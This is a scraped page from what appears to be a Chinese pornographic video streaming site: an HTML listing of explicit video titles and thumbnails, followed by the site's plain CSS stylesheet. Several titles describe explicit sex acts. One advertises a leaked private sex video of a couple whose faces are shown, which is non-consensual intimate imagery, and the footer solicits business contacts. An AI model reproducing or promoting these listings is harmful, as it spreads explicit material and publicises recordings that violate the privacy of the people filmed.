class="vod-name">为了亲爱的老公 我和他的老板一起睡 逢坂希穗 逢坂希穂 NACT-011</p></div></a></div><div class="vod-list"><a href="/play/261988.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260111-1/ea25e801a7e27bb7da28244296f37327.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">我是个毫无升职前景的死胡同员工，却性欲旺盛得异乎寻常。于是，我把那个戴眼镜的普通会计 白峰美羽 PRED-804</p></div></a></div><div class="vod-list"><a href="/play/261986.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260111-1/acf6f74ac87eda498548a3b3f049acd7.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">向没用的早泄无套技巧丈夫展示中出SEX的NTR 斋藤亚美里 NMSL-014</p></div></a></div><div class="vod-list"><a href="/play/263207.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260111-1/1a985086f82862ce8173846ef325f2ea.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">想埋在这种巨臀里… 住院中禁止自慰的我输艮父亲突然再婚而来的巨臀继母让人看屁眼诱 西田那津 MIAB-014</p></div></a></div><div class="vod-list"><a href="/play/263541.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260111-1/abe85c560b2b2bb0895b198efd29b52a.jpg" class="vod-pic"><span class="vod-date">2026-01-11</span></div><p class="vod-name">上海名媛女模特疫情期间下海</p></div></a></div><div class="vod-list"><a href="/play/263540.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260111-1/40dfec4f57d7911e5f93fee4e34facf6.jpg" class="vod-pic"><span class="vod-date">2026-01-11</span></div><p class="vod-name">上海媚黑白领绿帽把老婆献给黑人</p></div></a></div><div class="vod-list"><a href="/play/263539.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260111-1/fbfe4b81039e8056bb73e11b377f913c.jpg" class="vod-pic"><span class="vod-date">2026-01-11</span></div><p class="vod-name">上海新娘婚礼前一晚出轨高中同学</p></div></a></div><div class="vod-list"><a href="/play/263538.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260111-1/fbc61dd6d36b4969193052f6bbed7030.jpg" class="vod-pic"><span class="vod-date">2026-01-11</span></div><p class="vod-name">献身口交＆私处看护 让你随时吐精的痴女护士 天川空 MIAA-886</p></div></a></div><div class="vod-list"><a href="/play/263537.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260111-1/9cf37ba7136b70bee619231f3d2c3673.jpg" class="vod-pic"><span class="vod-date">2026-01-11</span></div><p class="vod-name">上门操少妇洗完澡张开双腿舔逼</p></div></a></div><div class="vod-list"><a href="/play/263536.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260111-1/13d4b886a05998505aed8e74e3925c2c.jpg" class="vod-pic"><span class="vod-date">2026-01-11</span></div><p class="vod-name">上海换妻俱乐部TS老公带老婆参加换妻群P</p></div></a></div><div class="vod-list"><a href="/play/263535.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260111-1/b86ebdd76b0777cf376c9ee33ceb3257.jpg" class="vod-pic"><span class="vod-date">2026-01-11</span></div><p class="vod-name">上门全套口爆离婚美少妇</p></div></a></div><div class="vod-list"><a href="/play/263534.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260111-1/3b465db835dca5aadf6493ebc589793c.jpg" class="vod-pic"><span class="vod-date">2026-01-11</span></div><p class="vod-name">情侣私拍泄密90后情侣出租房露脸真实性爱私拍被曝光加藤鹰手法搞的妹子欲仙欲死仰头淫叫再用屌猛肏对白淫荡</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://zdyygk.com/template/quan/static/css/index.css
body_size: 2798
content:
/*----------------------------------------------------------------------------------------------------------------*/
/* M1938.COM */
/* M1938网站模板工作室*/
/*---模板程序代码仅供用于研究测试学习用途，严禁商业用途,
使用并请遵循国家法律法规之规定使用,违者导致的侵权、违法等后果需自行承担相关法律责任--------------------*/
.fixed-top {
	position: fixed;
	top: 0;
	z-index: 9002;
	width: 100%;
	background: #ffffff;
}

.fixed-bottom {
	position: fixed;
	bottom: 0;
	z-index: 9002;
	width: 100%;
	background: #ffffff;
}

.fixed-nav-box {
	width: 100%;
	display: flex;
	flex-direction: row;
	justify-content: space-evenly;
}

.box-slide {
	height: 80px;
	width: 100%;
}

.boxlist-img {
	height: 80px;
	width: 100%;
	display: block;

}

#delete-top-float {
	position: absolute;
	z-index: 9200;
	bottom: 0;
	right: 0px;
}

#delete-bottom-float {
	position: absolute;
	z-index: 9200;
	top: 0;
	right: 0px;
}

.zhanwei {
	height: 80px;
}

.header {
	background-color: #000;
	height: 50px;
	padding-left: 10px;
	padding-right: 10px;
	padding-top: 10px;
	padding-bottom: 10px;
}

.header-left {
	width: 45%;
	justify-content: flex-start;
}

.header-right {
	width: 70%;
	justify-content: flex-end;
}

.logo {
	font-size: 25px;
	font-weight: 700;
	/*! width: 120px; */
	height: 40px;
	margin-right: 20px;
	background: linear-gradient(to right, red, #ff0, #ff7fac, #0f0);
	background-size: 200% 200%;
	animation: gradient-animation 10s ease infinite;
	background-clip: text;
	-webkit-background-clip: text;
	color: transparent;
	line-height: 40px;
}

@keyframes gradient-animation {
	0% {
		background-position: 0% 50%;
	}

	50% {
		background-position: 100% 50%;
	}

	100% {
		background-position: 0% 50%;
	}
}

.top-text-link {
	font-size: .8125rem;
	background-color: #ff7fac;
	color: #fff;
	padding: 8px 15px;
	border-radius: 6px;
	margin-right: 10px;
}

.text-bts-title {
	margin: 1px 0px 5px 0px;
	font-size: 16px;
	font-weight: 700;
	color: #fff;
	padding: 5px;
	background-color: #ff7fac;
}

.text-bts {
	width: 8.32%;
}

.text-bts-item {
	background-color: red;
	color: #fff;
	margin: 1px;
	border-radius: 6px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 5px 0;
}

.banners-link,
.banners-img-item {
	width: 100%;
}

.banners-img-item>div {
	width: 100%;
	height: 100%;
}

.notice {
	background-color: #ff7fac;
	margin-top: 2px;
	font-size: 16px;
	color: #fff;
	width: 100%;
	height: 35px;
	line-height: 35px;
	;
}


.web-nav {
	display: flex;
	flex-direction: row;
	justify-content: start;
	align-items: center;
	font-size: 12px;
	padding: 5px 10px;
	line-height: 25px;
	background-color: #fff;
	border-bottom: 1px solid #ff7fac;
}

.web-nav-type {
	width: 75px;
	color: #fff;
	padding: 5px;
	font-weight: bold;
	background-color: #ff7fac;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	border-radius: 6px;
}

/* .web-nav-type:after {
	content: "";
	position: absolute;
	z-index: 1;
	margin: 10px 18px 0;
	width: 1px;
	height: 16px;
	background: #1b80ec;
	
} */
.nav-tpye {
	color: #fff;
}

.web-nav-list {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-items: center;
	justify-content: space-evenly;
	width: 100%;
}

.nav-child {
	color: #666 !important;
}

.web-nav-child {
	color: #666;
	text-align: center;
	padding: 5px ​10px;
	flex-grow: 1;
	width: 12.5%;
	padding-top: 2px;
	padding-bottom: 2px;
	font-weight: bold;

}

.search-div {
	background: #fff;
	width: 100%;
	padding: 5px;
}

.input-div {
	width: 100%;
	margin-left: 20px;
}

.search-input {
	width: 80%;
	height: 30px;
	padding: 5px;
	color: #000;
	background-color: #e4e4e4;
	opacity: 0.9;
	border-radius: 6px 0px 0px 6px;
	border: none;

}

.search-input-placeholder {
	color: #777;
	font-size: 12px;
}

.search-btn {
	color: #fff;
	height: 30px;
	padding: 5px;
	border-radius: 0px 6px 6px 0px;
	background: #ff7fac;
	border-left: none;
	width: 30px;
	text-align: center;
	border: none;
}

.search-btn>img {
	width: 20px;
	height: 20px;
}

/* app start */

.app-title {
	width: 100%;
	height: 20px;
	text-align: center;
}

.app-title-text {
	color: #c21c19;
	font-size: 12px;
	font-weight: 700;
}

.app-list {

	display: flex;
	flex-direction: row;
	flex-wrap: wrap;

}

.app-background {
	background-color: #fff;
	padding-top: 10px;
	padding-bottom: 10px;
}

.app-item {

	padding: 5px;
	align-items: center;
	justify-content: center;

}

.app-img {
	width: 60px;
	height: 60px;
	border-radius: 20%;

}

.app-name {
    color: #f35626;
    font-size: 13px;
    overflow: hidden;
    white-space: nowrap;
    text-align: center;
    padding: 2px 0px;
}

.app-desc {
	color: #999;
	font-size: 14px;
	font-weight: normal;
}

.app-down {
	font-size: 12px;
	color: #FFFFFF;
}

.app-button {
	width: 60px;
	height: 20px;
	border: 2px solid #4e11df;
	border-radius: 7px;
	color: white;
	background-color: #ff4ba1;
	display: flex;
	flex-direction: row;
	justify-content: center;
	align-items: center;
	margin:auto;
	box-shadow: rgb(5 24 74 / 37%) 0px 2px 6px 0px;
	background-image: linear-gradient(125deg, #ff4ba1, orange, #8476ee, #00ff00);
	background-size: 400%;
	animation: bganimation 20s infinite;
}

@keyframes bganimation {
	0% {
		background-position: 0% 50%;
	}

	50% {
		background-position: 100% 50%;
	}

	100% {
		background-position: 0% 50%;
	}
}

.app-button-text {
	color: #ffffff;
	font-size: 12px;
}

/* app end  */

/* liebiao */
.web-list {
	margin-top: 10px;
	background: #fff;
}

.web-list-title {
	padding: 10px;
	border-radius: 5px;
	margin-top: 5px;
	background-image: linear-gradient(90deg, #ff7fac 0, #f9b034 100%);
}

.list-title-text {
	color: #fff;
	font-size: 17px;
	font-weight: 700;
	padding-left: 5px;
}

.list-title-more {
	padding-left: 8px;
}

.web-list-box {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}

.vod-list {
	margin-top: 8px;
	padding: 8px;
	width: 25%;
}

.vod-item {
	position: relative;
	overflow: hidden;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	box-shadow: 0 0 10px #ccc;
	border-radius: 8px;
}

.vod-pic-box {
	position: relative;
	width: 100%;
}

.vod-pic {
	width: 100%;
	height: 140px;
	border-radius: 8px 8px 0px 0px !important;
}

.vod-name {
	color: #333;
	font-size: 12px;
	height: 28px;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	text-align: center;
	padding: 5px 1px;
}

.vod-date {
	position: absolute;
	bottom: 5px;
	z-index: 3;
	right: 0;
	margin-right: 5px;
	background-color: rgb(102 102 102 / 60%);
	border-radius: 6px;
	color: #fff;
	padding: 3px;
	font-size: 12px;
}

.footer {
	background-color: #fff;
}

.footer-text {
	font-size: 14px;
	color: #333;
	padding: 5px;
}

.art-list-box {
	margin: 5px;
}

.art-list {
	display: flex;
	flex-direction: column;
}

.art-item {
	margin-top: 5px;
	border-bottom: 1px solid #888;
	padding-bottom: 5px;
}

.art-name {
	color: #333;
	font-size: 14px;
	padding: 5px;
}

.art-detail {
	padding: 5px;
	font-size: 18px;
	color: #000;
	line-height: 24px;
	text-indent: 2em;
}

/* 分页 */
.page-list {
	display: flex;
	flex-direction: row;
	justify-content: center;
}

.page-input {
	border: 1px solid #cacaca;
	margin: 0px 10px;
	width: 39px;
	height: 32px;
	border-radius: 6px;
	color: #333;
}

.pagenavi_txt {
	text-align: center;
	margin: 40px 0 15px 0;
}

.pagenavi_txt .pagetext {
	padding: 6px 12px;
	background-color: #f4f4f4;
	margin: 0 3px;
	font-size: 14px;
	display: inline-block;
	color: #666;
	border-radius: 6px;
}

.pagenavi_txt .pagetext:hover {
	color: #fff;
	background-color: #069113;
}

.pagenavi_txt .page-actvie {
	color: #fff;
	background-color: #ff80a8;
}

/* fenye end */
/* xiangqing */
.detail-info {
	margin-top: 10px;
	margin-bottom: 5px;
	background-color: #fff;
	border-radius: 6px;
	/*! text-align: center; */
}

.detail-pos {
	color: #fff;
	font-size: 18px;
	background-color: #ff80a8;
	/*! text-align: center; */
	padding: 5px;
}

.detail-vod-pic {
	width: 80%;
	height: 500px;
	padding: 10px;
}

.detail-title-div {
	border-bottom: 1px solid #e5e5e5;
}

.detail-play-title {
	font-size: 14px;
	color: #ff80a8;
	font-weight: 700;
	border-bottom: 2px solid #f96868;
	padding-bottom: 8px;
	width: 110px;
}

.detail-btns {
	width: 100%;
	padding: 5px 10px;
	border-radius: 10px;
	display: flex;
	flex-direction: column;
	justify-content: flex-start;
}

.detail-play-btns {
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: flex-start;
	margin-top: 10px;
	flex-wrap: wrap;
}

.play-btn {
	background: linear-gradient(90deg, #fc6f77, #e43444);
	border-radius: 5px;
	padding: 5px 10px;
	margin-right: 5px;
	text-align: center;
	margin-top: 5px;
}

.play-btn-text {
	font-size: 14px;
	color: #fff;
}

.copy-link {
	width: 100%;
	height: 50px;
	background-color: #ff80a8;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	margin: 8px 0px;
}

.copy-link-text {
	color: #fff;
	font-size: 14px;
}

.copy-link-button {
	color: #fff;
	font-size: 13px;
}

.detail-current {
	margin-top: 5px;
	height: 30px;
	border-radius: 5px;
	align-items: center;
}

.detail-current-title {
	margin-top: 3px;
	font-size: 18px;
	padding-left: 10px;
	color: #000;
	font-weight: bold;
	padding-left: 10px;
	border-left: 5px solid #ff7fac;
	margin-left: 10px;
}

/* xiangqing end */
/* bofang */
.player-box {
	background-color: #000;
	width: 100%;
	height: 100%;
	position: relative;
}

.play-text-div {
	padding: 7px 0;
	text-align: center;
}

.play-text-div:nth-child(1) {
	width: 40%;
}

.play-text-div:nth-child(2) {
	width: 60%;
}

.play-text {
	font-size: 16px;
}

.h5_player {
	width: 100%;
	height: 640px;
	position: relative;
}

/* bofang end */


/* double */

.double-right {
	z-index: 600;
}



.double-right {
	right: 10px;
}

.double-div {
	position: fixed;
	z-index: 600;
}

.double-left-item {
	left: 10px;
}

.double-right-item {
	right: 10px;
}

.double-img {
	width: 65px;
	height: 65px;
	border: 2px solid #d81e06;
	border-radius: 12px;
}

.double-button {
	background-color: #000;
	margin-top: -4px;
}

.double-text {
	color: #FFFFFF;
}

.double-del {
	width: 15px;
	height: 15px;
	position: absolute;
	top: -8px;
	right: -6px;


}

/* double end  */
.piao-div {
	position: fixed;
	z-index: 10000;
	border-radius: 10px;
	display: flex;
	flex-direction: column;
	/*! text-align: center; */
}

.piaoclose {
	position: relative;
	top: 1px;
	font-size: 15px;
	font-weight: 600;
	color: #ff0000;
}

.floating-image {
	border-radius: 10px;
	width: 70px;
	height: 70px;
}

@media screen and (max-width: 768px) {
	.top-text-link {
		width: 45px;
		padding: 5px;
		height: 45px;
		line-height: 17px;
		text-align: center;
	}

	.pc-show {
		display: none !important;
	}

	.logo {
		margin: 0;
	}

	.text-bts {
		width: 25%;
		font-size: 13px;
	}

	.web-nav-type {
		width: 50px;
	}

	.web-nav-child {
		flex-grow: 2;
		width: 25%;
	}

	.app-list {
		width: 21%;
		justify-content: center;
	}

	.vod-list {
		width: 50%;
	}

	.vod-pic {
		height: 110px;
	}

	.detail-vod-pic {
		height: 280px;
		width: 100%;
	}

	.h5_player {
		height: 285px;
	}
}